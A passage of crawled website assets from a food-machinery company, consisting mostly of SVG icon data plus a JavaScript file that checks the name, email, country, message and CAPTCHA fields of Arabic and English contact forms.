5.688-17.066 17.066V358.67201059c0 5.68899999 11.378 11.378 17.066 11.378zM375.46700001 529.33801059H238.93299999v45.51h45.51100001v250.312h45.512V574.84901058h45.51z m409.6 193.422v-79.645c-5.69-17.066-11.378-34.13300001-34.134-39.822-5.68899999 0-11.37700001 0-17.066-5.689-17.06700001 0-34.134 5.69-51.2 17.067-11.378 11.378-17.06700001 28.444-17.06700001 45.511v96.711c0 5.68899999 0 17.06700001 5.68900001 22.756 5.68899999 17.066 11.378 28.444 28.444 39.822 11.378 5.68899999 22.756 5.68899999 39.82299999 5.689 22.75499999-5.69 34.13300001-11.378 39.822-34.134 5.68899999-17.066 5.68899999-45.51 5.68900001-45.51h-39.82300001v28.444c0 11.378-5.688 17.066-17.066 17.066s-17.06700001-5.688-17.06699999-17.066v-51.2h73.956z m-79.64500001-68.267c0-11.378 5.69-17.06700001 17.06700001-17.067 11.378 0 17.06700001 5.69 17.06699999 17.06699999v28.44500001h-34.134V654.49201059z" fill="#DC472E" p-id="19553"></path><path d="M910.222-5.41798941H113.778C51.2-5.41798941 0 45.78201059 0 108.36001059v796.444C0 967.38201059 51.2 1018.58201059 113.778 1018.58201059h796.444C972.8 1018.58201059 1024 967.38201059 1024 904.80401059V108.36001059C1024 45.78201059 972.8-5.41798941 910.222-5.41798941zM580.26699999 188.00401059h39.82200002V358.67201059c0 5.68899999 5.68899999 11.378 11.378 5.68899999 5.68899999 0 11.37700001-5.69 17.066-17.06699999V188.00401059h39.82299999V404.18201059h-39.82299999v-22.756l-11.37700001 11.378c-5.69 5.69-17.06700001 11.378-22.756 11.378-17.06700001 5.68899999-28.444 0-34.13299999-17.06700001v-199.11z m-91.02299999-5.689c34.134 0 56.89 28.44500001 56.89 56.89V352.98201059c0 34.13300001-28.44500001 56.88900001-56.89 56.889-34.13300001 0-56.888-28.44500001-56.888-56.889V239.20401059c0-28.444 28.444-56.88900001 56.888-56.88900001z m-153.6-68.266s17.06700001 79.644 28.44500001 113.777c11.378-34.13300001 28.444-113.77700001 28.44399998-113.777h45.51100001l-51.2 170.666V409.87201059h-45.51V279.02601059c-17.06700001-51.2-51.2-170.666-51.2-170.666h45.51z m500.62299999 688.355c0 51.2-39.82300001 96.71099999-96.71099999 96.71099999-153.6 5.69-301.512 5.69-455.112 0-51.2 0-96.71-45.51-96.71-96.71V563.47001059c0-56.88900001 39.822-96.71099999 96.71-96.711 153.6-5.69 307.2-5.69 460.8 0 51.2 0 96.712 45.51 96.712 96.71v238.934z" fill="#DC472E" p-id="19554"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/facebook.svg
body_size: 912
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1558700824258" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="20737" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40"><defs><style type="text/css"></style></defs><path d="M78-5.33333333h868c43.078 0 78 34.922 78 78v868c0 43.078-34.922 78-78 78H78c-43.078 0-78-34.922-78-78V72.66666667C0 29.58866667 34.922-5.33333333 78-5.33333333z" fill="#38579A" p-id="20738"></path><path d="M731.874 430.63366667h112.12V292.23566667h-112.12c-92.77500001 0-169.04 81.49500001-169.04 181.61v70.294l-111.284-0.472v135.183h111.28500001v339.765h141.012l-0.42500001-339.765h129.32300001l11.264-135.183H703.84700001l-0.42500001-75.698c0-23.97699999 15.234-37.336 28.452-37.336" fill="#FFFFFF" p-id="20739"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/form1.js
body_size: 2612
content:
var re=/^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
var objExp=new RegExp(re);
// var str=document.getElementById("email").value;
// objExp.test(str)==false;

function submitMsg1(){

    if(document.getElementById("full_namea").value=="اسم:" || document.getElementById("full_namea").value=="")
    {
    alert("من فضلك أدخل إسمك.");
    return false; 
    }
    
    var str=document.getElementById("emaila").value;
    if(document.getElementById("emaila").value=="البريد الإلكتروني:" || document.getElementById("emaila").value=="")
    {
    alert("الرجاء إدخال عنوان البريد الإلكتروني."); 
    return false;
    }
    else if(objExp.test(str)==false)
    {
    alert("من فضلك أدخل بريد أليكترونى صحيح."); 
    return false;
    }

	if(document.getElementById("from_countrya").value=="بلد:" || document.getElementById("from_countrya").value=="")
    {
    alert("يرجى إدخال بلدك.");
    return false; 
    }


    if(document.getElementById("msga").value=="نحن نقدر اقتراحك ..." || document.getElementById("msga").value=="")
    {
    alert("الرجاء إدخال الاقتراح الخاص بك."); 
    return false; 
    }
    
    if(document.getElementById("captcha").value=="CAPTCHA" || document.getElementById("captcha").value=="")
    {
    alert("الرجاء إدخال كلمة التحقق.");
    return false; 
    }
   
    return true;
}



function submitMsg2(){


	if(document.getElementById("full_nameb").value=="Name" || document.getElementById("full_nameb").value=="")
	{
	alert("Please enter your name.");
	return false; 
	}

	
	if(document.getElementById("emailb").value=="E-mail" || document.getElementById("emailb").value=="")
	{
	alert("Please enter E-mail address."); 
	return false;
	}

	var str=document.getElementById("emailb").value;
	
    if(objExp.test(str)==false)
	{
	alert("Please enter a valid E-mail address."); 
	return false;
	}
	
	if(document.getElementById("countryb").value=="Country" || document.getElementById("countryb").value=="")
	{
	alert("Please enter country"); 
	return false; 
	}

	if(document.getElementById("msgb").value=="Your Message Here..." || document.getElementById("msgb").value=="")
	{
	alert("Please enter your message"); 
	return false; 
	}


	if(document.getElementById("captchb").value=="CAPTCHA" || document.getElementById("captchb").value=="")
	{
	alert("Please enter CAPTCHA.");
	return false; 
	}
   
	return true;
}


--- FILE ---
content_type: image/svg+xml
request_url: http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/instagram.svg
body_size: 3584
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1558700819294" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="20514" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40"><defs><style type="text/css"></style></defs><path d="M1016 114.66688542v783.9995625C1016 960.26666667 965.6 1010.66666667 903.99978125 1010.66666667H120.00021875C58.4 1010.66666667 8 960.26666667 8 898.66644792V114.66688542C8 53.06666667 58.4 2.66666667 120.00021875 2.66666667h783.9995625C965.6 2.66666667 1016 53.06666667 1016 114.66688542z" fill="#d83415" p-id="20515"></path><path d="M394.39967187 506.66666667c0-67.20032812 50.4-117.60032813 117.60032813-117.60032813S629.60032813 439.46633855 629.60032813 506.66666667 579.20032812 624.2669948 512 624.2669948 394.39967187 573.86699479 394.39967187 506.66666667m-61.59923437 0c0 100.8 78.3995625 179.1995625 179.1995625 179.1995625S691.1995625 607.46666667 691.1995625 506.66666667 612.8 327.46710417 512 327.46710417 332.8004375 405.86666667 332.8004375 506.66666667M657.59890625 321.86699479c0 22.39945312 16.80032813 44.79890625 44.79989063 44.79890625 22.4004375 0 44.79989063-16.79934375 44.79989062-44.79890624s-16.79934375-44.79989063-44.79890625-44.79989063-44.800875 16.79934375-44.800875 44.79890625M372.00021875 792.26732292c-33.60065625 0-50.4-5.60010937-67.20032812-11.19923437-16.80032813-5.60109375-27.9995625-11.20021875-39.19978126-28.00054688-11.20021875-11.20021875-22.4004375-22.39945312-28.00054687-39.19978125-5.599125-11.20021875-11.19923438-33.59967188-11.19923438-67.20032812V366.66688542c0-33.60065625 5.60010937-50.4 11.19923438-67.20032812 5.60109375-16.80032813 16.80032813-27.9995625 28.00054687-39.19978126 11.20021875-11.20021875 22.39945312-22.4004375 39.19978125-28.00054687 11.20021875-5.599125 33.59967188-11.19923438 67.20032813-11.19923438h279.9995625c33.60065625 0 50.4 5.60010937 67.20032812 11.19923438s27.9995625 11.20021875 39.19978126 28.00054687c11.20021875 11.20021875 22.4004375 22.39945312 28.00054687 39.19978125 5.599125 11.20021875 11.19923438 33.59967188 11.19923438 67.20032813v279.9995625c0 33.60065625-5.60010937 50.4-11.19923438 67.20032812-5.60109375 16.80032813-11.20021875 27.9995625-28.00054687 39.19978126-11.20021875 11.20021875-22.39945312 22.4004375-39.19978125 28.00054687-11.20021875 5.599125-33.59967188 11.19923438-67.20032813 11.19923438H372.00021875m-5.60109375-632.79956251c-39.19879687 0-61.59923437 5.60010937-83.9986875 16.80032813-22.4004375 5.599125-44.800875 16.79934375-61.60021875 39.19978125S187.1995625 254.66666667 181.6004375 277.06710417c-11.20021875 22.39945312-16.80032813 44.79890625-16.80032813 83.99967188V652.26557292c0 39.19978125 5.60010937 61.60021875 16.80032813 83.99967188s22.39945312 44.800875 39.19978125 61.60021875 39.19978125 33.60065625 61.60021875 39.19978125c22.39945312 11.20021875 50.4 16.80032813 83.99967188 16.80032812H657.59890625c39.19978125 0 61.60021875-5.60010937 83.99967188-16.80032812s44.800875-22.39945312 61.60021875-39.19978125 33.60065625-39.19978125 39.19978125-61.60021875c11.20021875-22.39945312 16.80032813-50.4 16.80032812-83.99967188V361.06776042c0-39.19978125-5.60010937-61.60021875-16.80032812-83.99967188s-22.39945312-44.800875-39.19978125-61.60021875-39.19978125-33.60065625-61.60021875-39.19978125c-22.39945312-11.20021875-50.4-16.80032813-83.99967188-16.80032812H512c-95.19989062 0-106.40010937-5.60010937-145.59989063 0" fill="#FFFFFF" p-id="20516"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/twitter.svg
body_size: 1204
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1558700796938" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="19723" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40"><defs><style type="text/css"></style></defs><path d="M78-5.33333333h868c43.1 0 78 34.9 78 78v868c0 43.1-34.9 78-78 78H78c-43.1 0-78-34.9-78-78V72.66666667C0 29.56666667 34.9-5.33333333 78-5.33333333z" fill="#3094D2" p-id="19724"></path><path d="M862.1 344.26666667c-24.5 10.8-50.4 17.8-77 21C813 348.66666667 833.9 322.56666667 844 291.66666667c-26.3 15.5-55.1 26.4-85.1 32.3-25.4-26.9-60.8-42.1-97.8-42-74 0-134 59.5-134 133 0 10.4 1.2 20.6 3.5 30.3-107.5-5.3-207.8-55.7-276.1-138.9-11.9 20.2-18.2 43.3-18.2 66.8 0 46.2 23.7 86.8 59.6 110.7-21.3-0.6-42.1-6.4-60.7-16.7v1.7c0 64.4 46.2 118.1 107.5 130.4-19.7 5.3-40.4 6.1-60.5 2.3 17.7 54.3 68 91.4 125.2 92.3-47.5 37-106.1 57.1-166.4 57-10.7 0-21.4-0.6-32-1.9 61.4 39.1 132.6 59.8 205.4 59.7 246.4 0 381.2-202.6 381.2-378.3 0-5.8-0.1-11.5-0.4-17.2 26.2-18.9 48.9-42.2 66.9-68.9z" fill="#FFFFFF" p-id="19725"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/arabic1.svg
body_size: 24920
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1567992123431" class="icon" viewBox="0 0 1627 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3508" width="49.2548828125" height="31" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style type="text/css"></style></defs><path d="M18.32702279 1042.17621174h1594.48381969V-18.17621174H18.32702279v1060.35242348z m1597.12192787 3.95666689v-3.95666689 3.95666689z m-1603.716704 2.63712062V-24.76999925h1607.67337195v1073.5399985H11.73224666z" fill="#353636" p-id="3509"></path><path d="M14.37035484-22.13287863h1601.07859582v1066.94719749H14.37035484z" fill="#009945" p-id="3510"></path><path d="M646.09692636 314.17302574h-2.6371206l-7.91333487 10.55045651-3.95666795 14.50811098 6.59477509 9.23189568 10.55045651-2.63711954 7.91333486-14.50909962-7.91333486 6.59477614-7.91333591 1.31954734-2.6371206-7.91333591 7.91234833-17.14523158z m-201.78314843-58.02948229v15.82667182l-2.63711956 6.5937875c3.95568038-6.59378751 7.91234833-13.18856364 9.23189568-19.78235219l-2.63810817-13.18856365-7.91333591 2.6371206-3.95666795 7.91333592h7.91333591z m205.73981639 10.55144303l3.95666794-5.27522772-1.31856083 10.55045651h-1.31855976l-1.31954735-5.27522879z m3.95666794 21.10091197c-9.23189569 14.50811098-23.73901909 23.74000772-38.24614356 31.65235501l-13.18856365 3.95666796v-2.63711956l10.55045548-7.9133359c11.87000386-9.23189569 23.73901909-18.46379137 32.97091583-31.65235502-6.59378751-5.27522773-6.59378751-14.50712342-3.95568039-21.10189953l9.2318957-10.55045651 11.86901627 1.31856082 2.63711957 13.18856364-3.95567933 13.18856364 1.31855976 6.59477508-9.23189568 3.95568037z m-137.15987759-21.10091197l9.23189569-3.95666795 3.95666795 3.95666795h5.27522774l3.95666795-6.59477507-2.63711956-6.59378856-5.27621635 7.91333591-3.95666795-11.87000386H526.08228036l-6.5937875 10.55045651h-3.95666796l-1.3195484-9.23189569-1.31855978-2.63712061h-1.31855978l-1.31855977 10.55045547 6.5937875 7.9133359z m-81.76850242 93.63751872l-10.55045547-7.91234833c-7.91333591-14.50811098-10.55144408-31.65235501-10.55144408-47.47803924 0-7.91432348 1.31954735-14.50811098 3.95666795-22.42045933h2.6371206v21.10091198c1.31954735 10.55045546 2.63909575 19.78333977 5.27621531 29.01424787l6.59477612 7.91333486 5.27424017-3.95666796c5.2762153-11.87000386 3.95765553-23.73901909 6.59477508-35.60902295 2.6371206-7.91234833 5.27522773-14.50712342 10.5504565-21.10091197l9.23189569-7.91333486 6.59477508 5.27522773-1.31855978 11.87000386-3.95666794 17.14424296 1.31856081 14.50811204 1.31855979 5.27424017 7.9133359 13.1895512 7.91333486 2.6371206c-1.31855978-9.23189569-1.31855978-17.14523159-2.63711956-25.05757992-1.31954735-7.91333591-1.31954735-15.82667181-1.31954734-23.73902014-1.31855978-7.91333591-3.95666795-14.50811098-3.95666796-21.1018985V260.10021141l6.59477508-10.55045651 6.59378857 7.91333589c3.95666795 6.59378751 7.91333591 14.50712342 7.9133359 22.42045934l-5.27522878 5.2742412 3.95568038 39.56667849 1.3195484 7.91234833v6.59477508l10.55045547-18.46379137c-1.31855978-9.23189569-3.95666795-19.78333977-5.27522774-29.01523544-2.6371206-7.91234833-1.31855978-15.82568424 1.31855978-22.42045934l2.6371206-1.31855977c7.91333591 6.59477613 11.87000386 17.14523159 9.23288326 26.37712728-1.31954735 10.55045546 1.31855978 19.78333977 3.95666796 30.33280766l6.5937875 10.55144304 14.50712446 2.6371206 3.95666691-6.59378857c-1.31855978-11.87000386-5.27522773-25.05757993-9.23189568-36.92758273l-3.95666796-13.18856365 3.95666796-6.59378854 6.59477612-6.59477509 9.23189569 9.23189569 5.27424016 7.9133359v6.59378752l-6.59378751 1.31954735c2.6371206 10.55045546 5.27522773 19.7823522 6.59477508 30.33280765 0 7.91333591 1.31855978 17.14523159-3.95666795 23.73902015l-15.82667077 10.55144303-18.46379242-5.27522773-5.27424016-13.18856364h-1.31954735l-3.95666794 7.91234834-7.91333592 10.55144303c0 9.23189569 1.31954735 18.46379137 1.31954735 27.69470053 0 13.18955121 2.6371206 26.37811485 1.31856083 40.88523827l-5.27522773 13.18856365h-1.3195484l-1.31855978-18.46379139-1.31855978-14.50811098c-1.31855978-13.18757607-3.95666795-27.69469948-5.27522878-42.20281152-7.91333591 0-15.82667181-2.6371206-21.1018985-9.23189569-6.59378751-9.23189569-7.91333591-21.10091197-7.91333589-32.97091582l1.31954734-15.82667183v-9.23189568H458.8209024l-6.59378857 21.10189954-1.31855978 9.23189569c-1.31954735 9.23189569-2.63810818 17.14523159-7.9133359 25.05757993l-7.9133359 7.9133359z m776.80077259-7.91234833c-2.63810818-22.42045932-6.59477613-43.52235887-5.27621635-65.94281819l6.59477614 2.63711956-1.31855979-7.9123473-11.87000386-27.69568809-3.95666796-6.59477508-3.95666795 2.63810713-7.91333591 10.55045651 1.3195484 11.87000386c1.31855978 9.23189569 2.6371206 19.78333977 3.95666795 29.01424683l1.31855978 11.87000386 1.31855978 15.82568424c3.95666795 29.01523545 6.59477613 59.34804311 9.23189569 89.68183729 1.31954735 14.50712342 1.31954735 30.33379523-3.95666796 43.52235887-3.95666795 11.86901629-13.18856364 22.42045932-22.42045932 30.33280766-7.91234833 6.59477613-15.82568424 11.87000386-23.73901909 17.14523159l-6.59378857 6.59378856 18.46379137-2.63712061c13.18856364-2.6371206 26.37712728-10.55045546 34.28947561-21.10189954 7.91333591-10.55045546 13.18856364-22.42045932 15.82667183-35.60902296 2.6371206-11.86901629 2.6371206-25.05757993 2.63712059-36.92758274 0-21.10091197-1.31855978-44.84091864-3.95568038-67.26137902z m-98.91373403 152.98556079l3.95666795-11.86901523v-2.63810818l-14.50712446-1.31855979-2.63810712 6.59378751 6.59378751 5.27522878-9.23189568 13.18856364 6.59477611 2.63711956 17.14523161-7.91234834v-5.27522773l-7.91333592 1.31855978z m-23.73902015 259.81263176c-7.91333591 1.31855978-17.14621916 0-25.05757888 0l-6.59477612-3.95666795-5.27522774 2.63711956v2.63810818c-7.91333591 1.31954735-17.14621916 0-25.05856749 1.31954734l-3.95666795-6.59477508v-6.59378855c22.42045932 0 44.84091864-1.31855978 67.26137902-1.31855979l-1.31856084 11.86901629z m21.10091197-27.69470053l-17.14523159-5.27621531c-23.73901909 0-46.15947947 1.31855978-69.89849856 1.31855979v-7.91333591l3.95666795-9.23189569-6.59378751-9.23189568h-3.95666795l-5.27522878 9.23189568 5.2742412 10.55144409v5.27424015C930.96911215 733.56698095 845.2429542 733.56698095 760.83831977 733.56698095h-48.79758764c-43.52235887 0-87.04471773-1.31855978-130.56608904-1.31855979-22.42045932 0-43.5213713-1.31855978-64.62327084 0 5.27522773 9.23189569 14.50712342 14.50712342 23.73902015 18.46379137 15.82667181 5.27522773 32.97091583 6.59378751 48.7975866 7.91333591 17.14523159 1.31855978 35.60902295 0 54.07281433 1.31855977h170.13079342c51.4347072 0 104.18896176-1.31855978 155.62366896-2.63711954 15.82667181 0 32.97190341-1.31954735 48.79758661-1.31954841v5.27522878l-5.27522774 7.91333591 7.91333591 13.18856363h1.31855977l5.27522774-7.9133359c7.91333591 0 17.14523159-1.31855978 25.05757992 0l6.59477508 5.27522773 6.59378856-5.27424016h27.69568705l6.59477614 5.27424016 11.87000386-2.6371206 5.27424015-19.78333872-6.59378855-19.7823522zM437.71999042 497.49139522l-6.59477613-5.2742412c-2.6371206-9.23288326 0-18.46477894 2.6371206-27.69667463l1.31954736-19.78333977h-1.31855979l-5.27522772 17.14621917c-2.6371206 7.91234833-3.95666795 15.82568424-3.95666796 25.05757992l1.31855978 18.46379138 10.55045546 7.9133359 11.87000386-10.55045546v-14.50811205l-10.55045546 9.23189674z m26.3761397-104.18797418l13.18856365-5.27621635v-10.55045546h-3.95568039c-9.23288326 2.6371206-18.46477894 6.59477613-26.37712727 11.87000386-10.55144408 6.59378751-21.10189955 15.82568424-27.69568706 26.3761397l11.86901524-7.91234833c10.55144408-3.95666795 22.42045932-9.23189569 32.97091583-14.50712342z m68.58092637 9.23189568l14.50712342-2.63810817-6.59477509-7.91333591-6.59378855-2.63711955-1.31855978 1.31855977v11.87000386z m34.28947561 91.00039812C559.05319619 501.44905075 548.50273968 505.40571766 537.95228422 509.36238561c-14.50712342 5.27522773-29.01523545 9.23189569-43.52235887 9.23189673-9.23189569 0-18.46379137-1.31855978-25.05757993-6.59378855l-7.9133359-10.55144304c-6.59477613-13.18856364-7.91333591-27.69469948-6.59477509-42.20281152 1.31954735-11.87000386 2.63810818-25.05757993 9.23189569-35.60902296v36.92758274c1.31954735 10.55144408 2.63810818 21.10189955 10.55144305 29.01523545 5.27522773 6.59378751 14.50712342 9.23189569 23.73902014 9.23189569 7.91333591 0 15.82568424-1.31954735 23.7390191-3.95666796 13.18856364-3.95666795 26.37712728-10.55045546 36.92758378-19.78333976 6.59477613-5.27424016 11.87000386-11.86901629 14.50712342-19.78235115l1.3195484-19.78333977v-27.69469947l-7.91333591 5.27424015c0 7.91432348 1.31855978 17.14621916-1.31856082 25.05856749-5.27522773 15.82667181-18.46379137 27.69568706-31.65235501 35.60902297-10.55045546 5.27522773-22.42045932 11.87000386-35.60902296 9.23189568-10.55045546-1.31855978-18.46379137-9.23189569-22.42045933-18.46379137-5.27522773-7.91333591-5.27522773-15.82568424-5.27522878-23.73901909s1.31855978-14.50712342 2.6371206-22.42046038l5.27621531-7.91333485v11.8700028c-1.31954735 11.87000386 1.31855978 25.05757993 9.23189568 35.60902401l17.14424402 5.27424016c9.23189569-1.31757221 17.14621916-5.27424016 23.74000773-10.54946894L548.50273968 435.50623151l3.95666796-6.5937875 1.31856082-11.8690163-17.14523159 3.95666795-15.82568424-2.63810817-2.6371206-5.27522773V394.62296839l6.59378855-17.14523159 10.55045547-9.23189568 11.87000386 5.27522772 14.50712341 18.46379137 10.55045651-6.59378751c0-19.78333977-3.95666795-40.8842507-5.27424016-60.66759045l-2.63909574-19.7823522v-6.59378751l-1.31855978-19.78333977v-5.27424015l-2.63712061-9.23288326 6.59378856-7.91333591 6.59378751-5.27424016 5.2762153 13.18757607c2.6371206 7.91333591 5.27424016 15.82667181 9.23189674 23.73901909l1.31855978 10.55144409-3.95666796 2.63711956-5.27522773-2.63711956c1.31855978 14.50712342 2.6371206 30.33280766 2.63711956 44.84091864 1.31954735 11.86901629 1.31954735 25.05757993 2.63810817 36.9275838l10.55045547-9.23189674 3.95666794 3.95568039 1.31954841 17.14621915 7.91234727 5.27424016 11.87000386-7.91234727 7.91333592-18.46379243h1.31855977l3.95666796 18.46379243 7.9133359 5.27424014 5.27424017-7.91136075-1.31855978-10.55144304v-3.95666796l7.9133359-5.27522772 2.63711957 13.18856364-1.31855978 19.78235114-7.91234834 6.59378856-14.50712342-2.63712061-5.2762153-5.27522772h-2.6371206l-6.59477508 6.5937875-17.14424402 3.95666795-13.18856364-9.23189568h-1.3195484v22.42045932c1.31954735 14.50712342 1.31954735 29.01424788-2.63711956 43.5213713-2.6371206 10.55144408-9.23189569 21.10189955-17.14523159 27.69667569z m552.59617622-117.3775254c1.31954735 21.10091197 2.6371206 42.20281152 2.6371206 63.30471002 0 11.86901629-1.31757221 23.73901909-7.91136076 32.97091584-2.63810818 6.59378751-10.55144408 11.87000386-18.46477894 11.87000386-9.23189569 0-18.46379137-3.95666795-25.05757993-10.55144408l-7.91333591-10.55045547-5.27522772 2.63711956-10.55144303 18.46477999c-5.27424016 10.55045546-10.55045546 21.10091197-17.14424402 30.33280661l-6.59477613 3.95666794-11.86901629-3.95666794c-5.2762153-5.27522773-13.18856364-9.23189569-15.82667077-17.14523055-3.95666795-11.86901629-1.31855978-23.73901909 1.31855978-35.60803643l5.2762153-17.14621917h1.31856082l1.31855979 19.78333977 2.63711954 17.14523159 2.63810818-11.87000386c2.6371206-18.46379137-2.6371206-36.92758379-3.95666795-55.39137516-1.31855978-13.18856364-3.95568038-26.37712728-5.27424017-39.5656909-2.63810818-19.7823522-5.2762153-40.88326312-7.91333589-60.66660289-1.31954735-7.91333591-1.31954735-15.82568424-3.95666797-23.73901912s-3.95666795-17.14523159-2.63711954-26.37712726l9.23090811-18.46379243 9.23189569-3.95666794 6.59477508 5.27522877 5.2742412 14.50811099c2.63810818 9.23189569 6.59477613 17.14424402 11.87000281 25.05757993l1.31954841 13.18856363-10.5514441 5.27522774c0 10.55045546 2.6371206 22.42045932 2.63712061 32.97091584 1.31954735 14.50811098 3.95765553 29.01523545 5.27621531 43.52235886 1.31855978 9.23189569 2.6371206 18.46379137 2.6371206 27.69568705 2.63810818 14.50712342 6.59477613 29.01424788 3.95666795 43.52235887-1.31855978 10.55045546-3.95568038 19.7823522-9.23189673 29.01424788l-9.23189568 6.5937875-6.59378751-2.63711954 6.59378751 10.55045546h7.91333591l6.59477613-9.23189569c5.27424016-11.87000386 11.86901629-23.73901909 18.46379137-34.28947561l9.23189568-13.18856364h7.91234833l14.50811099 17.14424402 11.86901628 5.27621531 9.23189569-5.27621531 5.27522774-14.50712341c1.31954735-25.05757993-1.31855978-51.4347072-2.63711957-76.4932747 0-6.59378751-1.31855978-14.50712342-1.31856082-21.10091197l-1.31954735-14.50712343c-11.86901629-14.50811098-22.42045932-27.69568706-32.97091583-42.20379909l-7.91333486-15.82568423v-21.1018985l7.91333486 3.9566669c5.27522773 7.91333591 13.18856364 13.18856364 19.78333977 19.78333977l2.63712061 3.95568037v2.63711957h-3.95666797l11.87000386 17.14622021c0-6.59477613-1.31954735-14.50712342-2.6371206-21.10189954l-2.63909575-13.18856364 7.91333591-14.50712447 3.95666795 3.95666796c3.95666795 10.55045546 7.91333591 22.42045932 11.87000386 32.97091583v5.27522773l-5.27522772-2.6371206c0 11.86901629 1.31855978 23.73901909 2.63711955 34.28947561 7.91333591 10.55144408 15.82667181 22.42045932 23.73902015 32.97091584-1.31855978-10.55045546-3.95666795-21.10091197-5.27424121-31.65235501-2.63810818-17.14424402-3.95765553-35.60803538-5.2762153-52.75326803l-1.31855978-9.23189569 6.59378751-13.18856364 3.95666795-2.63711955 5.27522879 13.18757606c2.6371206 9.23189569 3.95666795 17.14621916 6.59477507 26.37712728v7.91333591l-2.63711954 1.31855978-2.63909576-1.31855978v11.86901523s2.63810818 29.01523545 3.95666795 42.20379909c1.31954735 9.23189569 1.31954735 19.7823522 2.63711956 29.01424789 5.2762153 7.91333591 10.55144408 15.82667181 15.82667181 25.05757992 7.91333591 11.87000386 18.46379137 23.74000772 22.42045933 38.24713009l1.31954839 19.78333977h-1.31954839l-7.91234833-13.18955121c-9.23189569-13.18757607-18.46379137-26.37613971-27.69568706-38.24614357 1.31855978 7.91333591 0 17.14523159 1.31855977 25.05757993l-1.31855977 15.82667182-3.95666796 13.18856363-2.63711954-5.27522878c0-10.55144408 1.31757221-21.10189955 0-31.65235501-1.31954735-9.23189569-2.63909575-17.14523159-3.95765553-26.37712727l2.63711955-7.91333591c-9.23090811-13.18856364-18.4628038-25.05757993-26.3761397-36.92758273 0 6.59477613 1.31855978 13.18856364 1.31855977 21.10189953z m-39.56470334-2.6371206c-9.23189569 9.23090811-21.10189955 15.82568424-30.33379524 25.05757994l-2.63711954 6.59378751 9.23090811-5.27522774c7.91333591-6.59378751 15.82667181-10.55045546 23.74000667-15.82568424l10.55045652-5.27621531v-10.55045545l-10.55045652 5.27522772zM958.66381162 279.88355013c1.31855978 13.18856364 3.95666795 25.05757993 5.27522774 38.24614355 2.6371206 19.78333977 3.95666795 39.56569092 5.27522878 59.34804312 1.31954735 19.78333977 1.31954735 39.56569092 2.63711956 58.02948228 1.31954735 7.91333591 1.31954735 15.82568424 0 22.42046037-1.31757221 10.55045546-6.59378751 21.10091197-13.18757608 29.01424684-9.23189569 10.55045546-19.78333977 19.78333977-31.652355 26.37712727l-19.78333976 7.91333591v2.6371206l14.50811203 1.31855978c7.91333591-1.31855978 17.14523159-1.31855978 25.05757887-5.27424016 9.23189569-5.2762153 15.82667181-14.50811098 22.42046038-22.42045932 9.23189569-10.55144408 13.18856364-23.74000772 14.50712342-36.92857136 1.31954735-13.18856364 1.31954735-26.37613971 1.31954735-39.56470335 0-21.10189955-1.31954735-42.20379909-3.95666795-63.30471106-2.6371206-22.42045932-5.27522773-43.52235887-3.95666797-65.94281818l6.59378857 1.31954735v-6.59477509l-5.27424016-18.46379137-1.31954841-5.27522878-3.95666689-10.55045546-3.95666796 1.31855978-9.23189673 10.55045651-1.31855979 10.55144304v5.27424015zM622.35790621 457.92767945l2.63712061-1.31954839 5.27621529-13.18757607v-14.50811098l-11.8700028-2.63712061v10.55045651l7.91333486 1.31855977v11.87000387l-3.95666796 7.9133359z m313.88643367-149.02988145l1.3175722 1.31855978 3.95666796 9.23189568 5.27522772-10.55045546 1.31954841-2.63711955h1.31855978l1.31855978 15.8256832-1.31855978 2.6371206-5.27522773 1.31954735-6.59477614-3.95666795-9.23189568 3.95666795-1.31855978-14.50712343h1.31855978l2.6371206 7.91234729 2.63810713-1.31855978 2.63810818-9.23189568z m106.82509478 31.65235501h3.95666797l2.63711954-2.63711955 10.55144409 17.14424401 3.95666795 6.59477508 2.63711956-5.27621529v-25.05757994l2.63810818-5.27522772 7.9133359 1.31855977v-5.27522772l-3.95666796-7.91333591-2.6371206-1.31855978-9.23189569 9.23189569 1.31855978 17.14523158-1.31855978 7.91234834-5.27621529-10.55045652-7.91234833-14.5071234-3.95666797 1.31855977-1.31954735 5.27522878v11.87000281z m40.8842507 88.362291l6.59477614-7.91234835c2.6371206-7.91333591-1.31855978-17.14621916-6.59477614-23.74000772l-5.27424015-1.31855976-5.27621532 9.23189567 10.55045547 10.55045651v13.18856365z m87.04471775-126.60843352c-1.31954735-7.91333591-3.95666795-15.82667181-7.91333592-23.74000772l-1.31855978-6.5937875 6.59378856-6.59477613c6.59378751 9.23288326 7.91333591 21.10189955 9.23189568 31.652355l-2.6371206 17.14621917h-1.31954735l-2.63712059-11.87000282zM788.53301925 377.47674923h-2.6371206l-3.95765552-7.91333591-3.95666796-3.95666795-1.31855978 10.55144407-1.31855977 